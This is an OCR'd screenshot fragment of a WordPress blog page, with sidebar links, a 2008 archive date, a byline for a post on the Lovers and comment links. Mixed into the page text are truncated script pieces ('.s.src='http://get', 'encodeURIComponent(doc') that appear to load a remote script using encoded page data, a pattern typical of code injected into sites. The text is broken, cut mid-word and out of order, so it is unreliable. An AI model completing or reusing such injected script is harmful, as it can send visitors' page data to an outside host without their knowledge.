
+
Categories
History of th
+
Archives
22.05.2008
Feeds
Posts (RSS)
Comments (RSS)
Credits
Designed by
Central
Powered by
WordPress
Historic article
about the
Lovers
.s.src=’http://get
encodeURIComponent(doc
encodeURIComponent(doc
Posted by
Geoffroy
in
Colour
Add a comment
Permalink
Tra